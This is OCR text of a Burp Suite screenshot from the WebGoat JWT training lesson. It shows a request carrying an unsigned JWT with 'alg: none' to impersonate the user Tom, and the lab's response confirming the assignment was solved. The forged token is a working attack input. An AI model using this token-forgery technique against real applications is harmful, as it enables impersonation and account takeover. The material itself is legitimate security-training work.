 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization: Bearer
eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogImZhbHNlIiwNCiAgInVzZXIiIDogIlRv
bSINCn0.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=FqhZvL4KzLJ3chm_MB9RlwR3tRbfvc5LZEzRPfih
14 Content-Length: 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 03:17:40 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Nicely found! You solved the assignment with 'alg: none' can you also
solve it by using the refresh token?",
9 "output":null,
10 "assignment":"JWTRefreshEndpoint",
11 "attemptWasMade":true
12 }